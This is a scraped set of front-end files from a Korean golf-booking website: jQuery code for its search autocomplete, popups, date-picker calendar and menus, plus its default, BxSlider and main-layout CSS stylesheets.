		$("#area_choice_bg").css("display","none");
	});
	$("#area_choice").animate({opacity:0}, 300, function(){
		$("#area_choice").css("display","none");
	});
	$("#search_word_area input").attr("placeholder", "도시 검색");
});

function add_readonly_text(){
	$(this).attr("readonly", "true");
}

function get_search_area_dd(id, b_uid, m_uid, s_uid){
	$("#m_uid_s").val(m_uid);
	$("#s_uid_s").val(s_uid);

	var m_name_s = $(id).attr("m_name");
	var s_name_s = $(id).attr("s_name");
	$("#search_word_area input").val(m_name_s+", "+s_name_s);
	$("#search_dd_area_ajax").html("");

	$("#area_choice_bg").animate({opacity:0}, 300, function(){
		$("#area_choice_bg").css("display","none");
	});
	$("#area_choice").animate({opacity:0}, 300, function(){
		$("#area_choice").css("display","none");
	});
	$("#search_word_area input").attr("placeholder", "도시 검색");
}

function search_str_auto(id){
	var str = $(id).val();

	if(str.length > 0){
		str = encodeURI(str);

		var url = '../include/search_sc_area_ajax.php';
		var q = 'search_dd='+str;
		$.ajax({
			type:'GET',
			url: url,
			cache: false, 
			data: q,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			success: function(html){
				$("#search_dd_area_ajax").html(html);
			}
		});
	}else{
		$("#search_dd_area_ajax").html("");
	}
}


function search_trigger_area (){
	$("#search_dd").trigger('click');

}

// 1:1 문의
function question_mail_dialog(g_seq, dtid){
	var url = "../golf/golf_mail.html?tab=G&g_seq="+g_seq+"&dtid="+dtid;
	location.href = url;
}

// 검색창에 입력한 값으로 리스트 만들기
function search_key_str_auto(str){
	if(str.length > 0){
		str = encodeURI(str);

		var url = '/include/search_word_request.php';
		var q = 'search_key_word='+str;
		$.ajax({
			type:'GET',
			url: url,
			cache: false, 
			data: q,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			success: function(html){
				$("#search_word_list_ajax").html(html);
				//console.log(html);
			}
		});
	}else{
		ajax_loader('/include/search_word_request.php','search_word_list_ajax');
		$("input[name=search_word_s]").focus();
	}
}

// 검색창 팝업 함수
function search_popup_load(type){

	if(type != "search_word") $("#search_word_ajax .search_popup_inner").hide();
	if(type != "use_date") $("#use_date_ajax .search_popup_inner").hide();
	if(type != "adult_num") $("#adult_num_ajax .search_popup_inner").hide();
	if(type != "search_city") $("#search_city_ajax .search_popup_inner").hide();
	$("#search_word_wrapper").css('z-index','0');
	$("#use_date_wrapper").css('z-index','0');
	$("#adult_num_wrapper").css('z-index','0');
	$("#search_city_wrapper").css('z-index','0');


	var step = $("#"+type+"_wrapper").attr("data-search_step")
	$(".overlay_bg").fadeIn();
	
	if(type == "search_word"){
		$("#"+type+"_wrapper .input_search_box").fadeIn();
		$("#"+type+"_wrapper .input_search_box input").focus();
		search_key_str_auto($("input[name=search_word_s]").val());
	}
	
	var obj = $("#"+type+"_ajax").offset(); 

	$("#move_choice_plan").css("top", obj.top);
	$('html, body').stop().animate({scrollTop : obj.top-240}, 400);

	$("#"+type+"_wrapper").css('z-index','105');
	$("#"+type+"_ajax .search_popup_inner").fadeIn();

	$(".overlay_bg").attr("onclick","search_popup_close('"+type+"')");
	$("#search_city_wrapper .close").attr("onclick","search_popup_close_btn('search_city')");
}


function search_popup_close_btn(type){
	$(".overlay_bg").attr("style", "display:none;");
	$(".overlay_bg").attr("onclick","");
	$("#search_city_wrapper .close").attr("onclick","");

	$("#search_city_ajax .search_popup_inner").attr("style", "display:none;");
	$("#search_city_wrapper").css('z-index','0');
	
}

// 검색창 닫기 함수
function search_popup_close(type){
	$(".overlay_bg").fadeOut();
	$(".overlay_bg").attr("onclick","");

	if(type == "search_word"){
		if($("#"+type+"_wrapper .input_search_box input").val() == ""){

			$("#h_seq_s").val("");
			$("#m_uid_s").val("");
			$("#s_uid_s").val("");

			$("#"+type+"_wrapper .input_search_box").hide();
		}
	}
	$("#"+type+"_ajax .search_popup_inner").hide();
	$("#"+type+"_wrapper").css('z-index','0');
	
}

// 검색창에서 선택된 후 처리
function search_popup_steps_close(id, type, step){
	var onclick_str = $("#"+type+"_wrapper").attr("onclick");
	$("#"+type+"_wrapper").attr("onclick","");

	$("#"+type+"_ajax .search_popup_inner").hide();
	$("#"+type+"_wrapper").css('z-index','0');

	// 지역, 도시, 골프장 선택
	if(step == 1){
		var g_seq_s = $(id).attr("data_gseq");
		var m_uid_s = $(id).attr("data_muid");
		var s_uid_s = $(id).attr("data_suid");

		$("#g_seq_s").val(g_seq_s);
		$("#m_uid_s").val(m_uid_s);
		$("#s_uid_s").val(s_uid_s);

		$("#"+type+"_wrapper .input_search_box input").val($(id).attr("data_title"));

		if(type == "search_word"){
			if($("#"+type+"_wrapper .input_search_box input").val() == ""){

				$("#g_seq_s").val("");
				$("#m_uid_s").val("");
				$("#s_uid_s").val("");

				$("#"+type+"_wrapper .input_search_box").hide();
			}
		}

		search_popup_load("use_date");
	
	// 이용일 선택
	}else if(step == 2){
		search_popup_load("adult_num");
	
	// 인원 선택
	}else if(step == 3){
		var adult_num = $(id).attr("data_inwon");

		$("#adult").val(adult_num);

		if(adult_num == "-1"){
			$("#"+type+"_wrapper .input_box").html("ALL (전체플랜)");
		}else{
			$("#"+type+"_wrapper .input_box").html(adult_num+"명");
		}

		$(".overlay_bg").fadeOut();
		$(".overlay_bg").attr("onclick","");
	}

	set_time_out_revert(type, onclick_str);

	// 이전 함수가 실행되는 부분 방지
	//setTimeout(function (){ 
	//	$("#"+type+"_wrapper").attr("onclick",onclick_str);
	//}, 500);
	
}

// 이전 함수가 실행되는 부분 방지
function set_time_out_revert(type, onclick_str){
	setTimeout(function (){ 
		$("#"+type+"_wrapper").stop().attr("onclick",onclick_str);
	}, 200);
}

// 검색 전송
function search_submit_send(){
	var fr = document.search_send_frm;

	if($("#m_uid_s").val() == ""){
		alert("지역, 도시, 숙박지명을 검색하여 선택하세요.");
		search_popup_load("search_word");
		return false;
	}

	fr.submit();
}


// 달력 만들기
var j_today = new Date(); // 오늘날짜 내컴퓨터 로컬 기준
var j_date = new Date(); // today의 Date를 세어주는 역할

function prevCalendar(){ // 이전 달
	if(j_today.getMonth() > j_date.getMonth() || j_today.getFullYear() > j_date.getFullYear()){
		j_today = new Date(j_today.getFullYear(), j_today.getMonth() - 1, j_today.getDate());

		// 달력 caption 변경
		$(".DayPicker_Caption").html(j_today.getFullYear()+"년 "+(j_today.getMonth()+1)+"월");

		buildCalendar(); //달력 cell 만들어 출력 
	}
}

function nextCalendar(){ // 다음 달
	j_today = new Date(j_today.getFullYear(), j_today.getMonth() + 1, j_today.getDate());

	// 달력 caption 변경
	$(".DayPicker_Caption").html(j_today.getFullYear()+"년 "+(j_today.getMonth()+1)+"월");

    buildCalendar();//달력 cell 만들어 출력
}

function buildCalendar(){ //현재 달 달력 만들기
	var doMonth = new Date(j_today.getFullYear(), j_today.getMonth(),1); //이번 달의 첫째 날,
	// new를 쓰는 이유 : new를 쓰면 이번달의 로컬 월을 정확하게 받아온다.     
    // new를 쓰지 않았을때 이번달을 받아오려면 +1을 해줘야한다. 
	// getMonth()는 0~11을 반환하기 때문

	var lastDate = new Date(j_today.getFullYear(),j_today.getMonth()+1,0);
	//이번 달의 마지막 날
    //new를 써주면 정확한 월을 가져옴, getMonth()+1을 해주면 다음달로 넘어가는데
    //day를 1부터 시작하는게 아니라 0부터 시작하기 때문에 
    //대로 된 다음달 시작일(1일)은 못가져오고 1 전인 0, 즉 전달 마지막일 을 가져오게 된다

	var cnt = 0; // 셀의 갯수를 세어주는 역할
	
	var DayPickerBody = ""; // html 초기화
	DayPickerBody = "<ul class=\"DayPicker_Body_Row\">";
	for (var i = 0; i< doMonth.getDay() ; i++ ){
		// 1일이 시작되는 칸을 맞추어 줌 
		DayPickerBody += "<li class=\"DayPicker_Body_Columns DayPicker_Body_Non_click\">&nbsp;</li>";
		cnt = cnt + 1;
	}

	// 달의 출력
	for (var i = 1; i<=lastDate.getDate(); i++) {
		var use_month_p = j_today.getMonth()+1;
		if(use_month_p < 10) use_month_p = "0"+(j_today.getMonth()+1);

		var use_day_p = j_today.getDate();
		if(use_day_p < 10) use_day_p = "0"+(j_today.getDate());

		var use_date_p = j_today.getFullYear()+"-"+use_month_p+"-"+i;
		if(i < 10){
			use_date_p = j_today.getFullYear()+"-"+use_month_p+"-0"+i;
		}

		var body_click_class = "DayPicker_Body_Non_click";
		if(doMonth.getMonth() == (j_date.getMonth()) && j_date.getDate() <= i) {
			body_click_class = "DayPicker_Body_click";
		} else if (doMonth.getMonth() > j_date.getMonth() || doMonth.getFullYear() > j_date.getFullYear()){
			body_click_class = "DayPicker_Body_click";
		} else if (j_date.getDate() <= i){
			body_click_class = "DayPicker_Body_click";
		}
		cnt = cnt + 1;

		// 1일 부터 마지막 일 까지
		if(cnt % 7 == 1){ // 일요일
			DayPickerBody += "<li data_use_date=\""+use_date_p+"\" class=\"DayPicker_Body_Columns DayPicker_Body_Sun "+body_click_class+"\">"+i+"</li>";
		} else if(cnt % 7 == 0){ // 토요일
			DayPickerBody += "<li data_use_date=\""+use_date_p+"\" class=\"DayPicker_Body_Columns DayPicker_Body_Sat "+body_click_class+"\">"+i+"</li>";
		} else { // 평일
			DayPickerBody += "<li data_use_date=\""+use_date_p+"\" class=\"DayPicker_Body_Columns "+body_click_class+"\">"+i+"</li>";
			if(i == lastDate.getDate()){
				DayPickerBody += "</ul>";
			}
		}

	}

	$(".DayPicker_Body").html(DayPickerBody);
}

// 메뉴 더보기
function more_btn_open(){
	$("#renewal_more_menu").stop().show();

	if(body_width < 1100){
		$("body").addClass("overflow_y_hidden");
		$("#renewal_more_menu").stop().animate({
			top:0
		});
	} else {
		$("#renewal_more_menu").stop().animate({
			right:0
		});
	}
}

// 메뉴 더보기 닫기
function more_btn_close(){
	var win_height = $(window).height();
	if(body_width < 1100){
		win_height = win_height*(-1);
		$("body").removeClass("overflow_y_hidden");

		$("#renewal_more_menu").stop().animate({
			top:win_height
		}, function(){
			$("#renewal_more_menu").stop().hide();
		});
	} else {
		$("#renewal_more_menu").stop().animate({
			right:-300
		}, function(){
			$("#renewal_more_menu").stop().hide();
		});
	}
}

</script>

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/default.css
body_size: 7182
content:
/* 
 * Nanum Gothic (Korean) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
  font-family: 'Nanum Gothic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Regular.eot);
  src: url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Regular.eot?#iefix) format('embedded-opentype'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Regular.woff2) format('woff2'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Regular.woff) format('woff'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Nanum Gothic';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Bold.eot);
  src: url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Bold.eot?#iefix) format('embedded-opentype'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Bold.woff2) format('woff2'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Bold.woff) format('woff'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-Bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Nanum Gothic';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-ExtraBold.eot);
  src: url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-ExtraBold.eot?#iefix) format('embedded-opentype'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-ExtraBold.woff2) format('woff2'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-ExtraBold.woff) format('woff'),
       url(https://fonts.gstatic.com/ea/nanumgothic/v5/NanumGothic-ExtraBold.ttf) format('truetype');
}

@media print {
	body {background-color: #FFFFFF;}	
	#print_area{display:none;}
}

html { -webkit-text-size-adjust: none; }
* {margin:0; padding:0; box-sizing:border-box;}
body {font-size:13px; font-family: 나눔고딕, "Nanum Gothic", "맑은 고딕", "Malgun Gothic", 돋움, Dotum, 굴림, Gulim, arial, verdana; color:#333;}
article, aside, details, figure, figcaption, header, footer, section, summary {display:block;}
form, fieldset, button {border:none;}
hr, button img {display:none;}
ul, dl, ol, li, dt, dd {list-style:none;}
ul:after, dl:after {content:""; clear:both; display:block;}
legend, caption, label.invisible {line-height:0; overflow:hidden}
img {vertical-align:middle; border:0;}
address,em {font-weight:normal; font-style:normal;}
input, select, textarea {color:#555; transform: scale(1); -ms-transform: scale(1); -mos-transform: scale(1); -webkit-transform: scale(1); transform-origin: 0 0; -ms-transform-origin: 0 0; -mos-transform-origin: 0 0; -webkit-transform-origin: 0 0;}
input[type=submit] {-webkit-appearance:none;}
textarea.basic {border:1px solid #cfcfd1; padding:10px;}
input[type=checkbox] {vertical-align:middle}
input[type=radio] {vertical-align:middle}
table {width:100%; border-collapse:collapse; border-spacing:0;}
a:link, a:visited {text-decoration:none; color:#333;}
a:hover, a:focus, a:active {text-decoration:none;}
strong {font-weight:600}
h4, h5, h6 {font-weight:600}
input, textarea {-webkit-appearance: none; -webkit-border-radius: 0; border-radius: 0;}
input[type=checkbox] {width:30px; height:30px; margin:0; padding:0;}
input[type=checkbox]:checked {background:url('../images/checked.png') no-repeat center;}
/* Select box 스타일 초기화 */ 
select {-webkit-appearance: none; -moz-appearance: none; -webkit-border-radius: 0; appearance: none; border-radius: 0; background: url('../images/select_down.png') no-repeat 95% 50%; background-color:#fff; border:1px solid #ccc;}

.scrollOff{position:fixed;overflow:hidden;height:100%;}
.clear_both {overflow:hidden; clear:both;}

/* IE 에서 Select box 화살표 제거 */ 
select::-ms-expand { display: none; }

/* font size */
.fs10 {font-size:10px;}
.fs11 {font-size:11px;}
.fs12 {font-size:12px;}
.fs13 {font-size:13px;}
.fs14 {font-size:14px;}
.fs15 {font-size:15px;}
.fs16 {font-size:16px;}
.fs17 {font-size:17px;}
.fs18 {font-size:18px;}
.fs19 {font-size:19px;}
.fs20 {font-size:20px;}
.fs24 {font-size:24px;}

.nanum {font-family:나눔고딕, "Nanum Gothic", sans-serif;}
.verdana {font-family:verdana, sans-serif;}

.bold {font-weight:600;}
.bold7 {font-weight:700;}
.normal {font-weight:normal;}

.lh18 {line-height:18px;}
.lh20 {line-height:20px;}
.lh24 {line-height:24px;}
.lh30 {line-height:30px;}

/* color */
.green1 {color:#006834 !important;}

.red1 {color:#e84c3d !important;}

.grey3 {color:#333 !important;}
.grey6 {color:#666 !important;}
.grey9 {color:#999 !important;}
.greyc {color:#ccc !important;}
.greyf {color:#fff !important;}

/* padding */
.pt0 {padding-top:0;}
.pt3 {padding-top:3px;}
.pt5 {padding-top:5px;}
.pt10 {padding-top:10px;}
.pt15 {padding-top:15px;}
.pt20 {padding-top:20px;}
.pt30 {padding-top:30px;}
.pt40 {padding-top:40px;}
.pt50 {padding-top:50px;}
.pt60 {padding-top:60px;}
.pt70 {padding-top:70px;}

.pb0 {padding-bottom:0;}
.pb3 {padding-bottom:3px;}
.pb5 {padding-bottom:5px;}
.pb10 {padding-bottom:10px;}
.pb15 {padding-bottom:15px;}
.pb20 {padding-bottom:20px;}
.pb30 {padding-bottom:30px;}
.pb40 {padding-bottom:40px;}
.pb50 {padding-bottom:50px;}
.pb60 {padding-bottom:60px;}
.pb70 {padding-bottom:70px;}

/* margin */
.mt0 {margin-top:0;}
.mt3 {margin-top:3px;}
.mt5 {margin-top:5px;}
.mt6 {margin-top:6px;}
.mt7 {margin-top:7px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mt20 {margin-top:20px;}
.mt30 {margin-top:30px;}
.mt32 {margin-top:32px;}
.mt40 {margin-top:40px;}
.mt50 {margin-top:50px;}
.mt60 {margin-top:60px;}
.mt70 {margin-top:70px;}
.mt110 {margin-top:110px;}

.mb0 {margin-bottom:0;}
.mb3 {margin-bottom:3px;}
.mb5 {margin-bottom:5px;}
.mb6 {margin-bottom:6px;}
.mb7 {margin-bottom:7px;}
.mb10 {margin-bottom:10px;}
.mb15 {margin-bottom:15px;}
.mb20 {margin-bottom:20px;}
.mb30 {margin-bottom:30px;}
.mb32 {margin-bottom:32px;}
.mb40 {margin-bottom:40px;}
.mb50 {margin-bottom:50px;}
.mb60 {margin-bottom:60px;}
.mb70 {margin-bottom:70px;}
.mb110 {margin-bottom:110px;}

.ml10 {margin-left:10px;}
.ml20 {margin-left:20px;}

.mr10 {margin-right:10px;}

/*----------------------------------------------------------------------------------
 jquery datepicker 토,일 색상 변경
----------------------------------------------------------------------------------*/
.ui-datepicker-calendar > tbody td.ui-datepicker-week-end:first-child a { color:#ff0000; } 
.ui-datepicker-calendar > tbody td.ui-datepicker-week-end:last-child a { color:#0066ff; }

.pos_rel {position:relative;}


/* pazing */
#paging {margin:50px 0; width:100%; text-align:center;}
#paging ul {}
#paging ul li {display:inline-block; padding:2.5px; vertical-align: top;}
#paging ul li a {display:block; width:26px; height:26px; line-height:24px; border:1px solid #ccc; font-size:14px; color:#999;}
#paging ul li a i {font-size: 16px; display: block; line-height: 24px;}
#paging ul li.on a {color:#fff; background:#666;}

h5.search-params { font-size: 17px; color: #006834 !important; line-height: 24px; font-weight: 600; }

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/jquery.bxslider.css
body_size: 6179
content:
/***
 * BxSlider v4.2.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 ***/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
  position: relative;
  margin: 0 auto;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}
ul.bxslider {
  list-style: none;
}
.main_visual .bx-viewport { min-height:428px}
.m_event .bx-viewport { min-height:315px}
.bx-viewport {
  /*fix other elements on the page moving (on Chrome)*/
  -webkit-transform: translatez(0);
}
/** THEME
===================================*/
.bx-wrapper {
  background: #fff;
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 50px;
  width: 100%;
}
#quick .bx-wrapper .bx-pager	{ bottom:10px}


/* LOADER */
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}
/* PAGER */
.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 0;
	z-index:300;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  background: #fff;
  text-indent: -9999px;
  display: block;
  border:3px solid #fff;
	width:10px; 
	height:10px;
  margin: 0 5px;
  outline: 0;
  border-radius: 10px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #7a5230; border:3px solid #fff; width:10px; height:10px;
}
#quick .bx-wrapper .bx-pager.bx-default-pager a {
  background: #fff;
  text-indent: -9999px;
  display: block;
  border:0 none;
	width:8px; 
	height:8px;
  margin: 0 2px;
  outline: 0;
  border-radius:8px;
}
#quick .bx-wrapper .bx-pager.bx-default-pager a:hover,
#quick .bx-wrapper .bx-pager.bx-default-pager a.active,
#quick .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #414141; border:0;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}
.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}
/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {
  left: 20px;
  /* background: url(images/controls.png) no-repeat 0 -32px; */
	background:url(../images/main/m_rolling_arr.png) no-repeat 0 -72px;
}
.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}
.bx-wrapper .bx-next {
  right: 20px;
  /* background: url(images/controls.png) no-repeat -43px -32px; */
	background:url(../images/main/m_rolling_arr.png) no-repeat -72px -72px;
}
.bx-wrapper .bx-next:hover,
.bx-wrapper .bx-next:focus {
  background-position: -72px 0;
}
.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -35px;
  outline: 0;
  width: 70px;
  height: 70px;
  text-indent: -9999px;
  z-index: 9999;
}
.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

/* 메인 이벤트 롤링 */
.m_event .bx-wrapper .bx-prev {
  left: 0;
  /* background: url(images/controls.png) no-repeat 0 -32px; */
	background:url(../images/main/m_event_arr.png) no-repeat 0 -51px;
}
.m_event .bx-wrapper .bx-next {
  right: 0;
  /* background: url(images/controls.png) no-repeat -43px -32px; */
	background:url(../images/main/m_event_arr.png) no-repeat -51px -51px;
}
.m_event .bx-wrapper .bx-prev:hover,
.m_event .bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}
.m_event .bx-wrapper .bx-next:hover,
.m_event .bx-wrapper .bx-next:focus {
  background-position: -51px 0;
}
.m_event .bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  outline: 0;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
  z-index: 9999;
}

/* 메인 핫세일 롤링 */
.hot .bx-wrapper .bx-prev {
  left: -20px;
	background:url(../images/main/m_hot_arr.png) no-repeat 0 -40px;
}
.hot .bx-wrapper .bx-next {
  right: -20px;
	background:url(../images/main/m_hot_arr.png) no-repeat -40px -40px;
}
.hot .bx-wrapper .bx-prev:hover,
.hot .bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}
.hot .bx-wrapper .bx-next:hover,
.hot .bx-wrapper .bx-next:focus {
  background-position: -40px 0;
}
.hot .bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  outline: 0;
  width: 40px;
  height: 40px;
  text-indent: -9999px;
  z-index: 9999;
}



/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {
  text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}
/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  /*background: #7a5230;*/
  width: 100%; height:40px; line-height:40px; opacity:0.9;
}
.bx-wrapper .bx-caption span {
  color: #fff; display: block; font-size:16px; text-align:center; font-weight:600;

}


--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/main_renew.css?ver=250618
body_size: 69173
content:
@charset "utf-8";

/* layout */
#wrap {
    min-width: auto;
    background: none;
}

#wrap .container {
	overflow: initial;
}

#wrap #header *, #wrap #footer, #wrap #section, #wrap :after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#header{
    height: 135px;
    /* z-index: 999; */
    /* background: #fff; */
    /* position: absolute; */
    /* left: 0; */
    /* width: 100%; */
}
#main-visual {
   position: relative;
   width: 100%;
   height: 600px;
   background: url(../image/main/visual_bg.jpg) center center no-repeat;
}
#contents{
}
#footer{
    background: #333a57;
    color: #fff;
    /* min-height: 312px; */
    padding: 52px 0 80px 0;
}


.mbl {display: none;}
.pcl {display:block;}

#contents .news_box .m_more {/* display: none; */position: absolute;right: 0;top: 4px;}
#contents .news_box .m_more a {font-size:0;background: url(../image/main/m_more.png) no-repeat;width: 20px;background-size: 20px;display: block;height: 20px;}


/* container*/
 .container {width: 1100px;margin: 0 auto;position: relative;height: 100%;}
 
  /* common */
.renewal_10 {box-sizing:border-box;}
.renewal_10 * {box-sizing:border-box;}
.renewal_container {width:100%; max-width:1100px; margin:0 auto;}


/* header */
.header-top {position: relative;height: 80px;border-bottom: 1px solid #dfdfdf;}
.header-top .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 80px;
    /* position: relative; */
}
.header-top h1 {float: left; overflow: hidden;}
.header-top h1 a {overflow:hidden;}
.header-top h1 img {
    display: inline-block;
    float: left;
}
.header-top h1 span {
    font-size: 13px;
    color: #373737;
    letter-spacing: -0.05em;
    padding-left: 14px;
    display: inline-block;
    float: left;
    height: 39px;
    line-height: 39px;
}
.header-top h1 span strong {
    background: #008b50;
    /* width: 116px; */
    height: 24px;
    border-radius: 30px;
    color: #fff;
    font-size: 13px;
    letter-spacing: -0.4px;
    padding: 0px 10px;
    line-height: 24px;
    font-weight: bold;
    display: inline-block;
}
.header-top .member_name{
	position:absolute;
	left:380px 
}
.header-top .list {float: right; overflow: hidden;}
.header-top .list li {
    position:relative;
    display: inline-block;
    padding: 0 14px;
    float: left;
}
.header-top .list li:after {
    content: '';
    width: 1px;
    height: 13px;
    background: #cfcfcf;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -6.5px;
}
.header-top .list li:last-child::after {display: none;}


.header-top .list li a {
    color: #555;
    font-size: 14px;
}

.header-nav {
    height: 54px;
}
.header-nav .btn-category {
    /* height: 20px; */
    /* width: 25px; */
    /* background: #cdcdcd; */
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    cursor: pointer;
    padding: 19px;
}

.header-nav .btn-category.menu_side {display:none;}
.header-nav .btn-category.menu_pc {display:flex;}

.header-nav .btn-category.on {  
background: #fac93c;
}

.header-nav .btn-category.on .bar {  
background: #fff;
}


.header-nav .btn-category .bar {
    height: 2px;
    background: #000;
    display: inline-block;
    width: 25px;
    margin-bottom: 7px;
}
.header-nav .btn-category .bar:first-child { margin-bottom: 5px; }
.header-nav .btn-category .bar:last-child { margin-bottom :0; }
.header-nav .nav { overflow: hidden; display: inline-block; }
.header-nav .nav li { float: left; white-space: nowrap;margin: 0 25px 0 25px; }
.header-nav .nav li:nth-child(1){margin: 0 25px 0 0;}
.header-nav .nav li a { font-size: 18px; color: #222; font-weight: 500; }

.sico-nwin {
    color: #008dcc;
    background: url(/image/icon/ico_nw.png) no-repeat right 5px;
    padding-right: 17px;
    letter-spacing: -0.05em;
    margin-right: 3px;
}

/* Side Menu Active */
.is_side_menu_open {position: fixed; overflow: hidden;}
.is_side_menu_open .side_menu {left: 0;}


.side_menu {
    position: absolute;
    top: 134px;
    left: 50%;
    bottom: 0;
    width: 572px;
    z-index: 999;
    margin-left: -550px;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    /* display: none; */
    height: 0;
    border: 1px solid #fac93c;
    opacity: 0;
}

#ry_top_up_btn {position: fixed; bottom: 15px; left: 50%; margin-left: 565px; width: 40px; height: 40px; text-align: center; background: #fff; line-height: 40px; border: 1px solid #ccc; border-radius:20px; cursor: pointer; display: none; opacity:0.7; display:block}
#ry_top_up_btn:hover {background:#cc9900; border-color:#cc9900; color:#fff;}


.section_wrapper {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3; }
.section_wrapper .title {text-align:center; line-height:60px; margin-bottom:20px;}
.section_wrapper .title h5 {font-size:24px; font-weight:400;}


@media all and (min-width: 740px) {

.side_menu.open {
    /* position:absolute; */
    /* top: 135px; */
    z-index: 9;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    /* display: block; */
    height: 376px;
    background: #f5f5f5;
    /* border-top: 1px solid #fac93c; */
    opacity: 1;
}


.side_menu.open .community{
    width: 320px;
    margin-top: 0;
    flex-direction: column;
    /* display: flex; */
    float: left;
    border-left: 1px solid #d1d1d1;
    /* height: 372px; */
    background: #fff;
}

.side_menu.open .community .commu_list {}

.side_menu.open .community .commu_list li {}
.side_menu.open .community .commu_list li a {
    display: block;
    position: relative;
    height: 33px;
    padding: 15px 0 0 15px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    color: #323232;
    font-size: 15px;
    overflow: hidden;
    box-sizing: content-box;
}


.side_menu.open .community.notice_section section{
    
border-top: 0;
}

.side_menu.open .account {
   display:none;
}


.side_menu.open .my_menu, .side_menu .community .btn_area {
   display:none;
}



.side_menu.open .my_menu .btn,.side_menu .community .btn {width: 50%;}

.side_menu.open .my_menu .btn a, .side_menu .community .btn a {
    display: block;
    text-align: center;
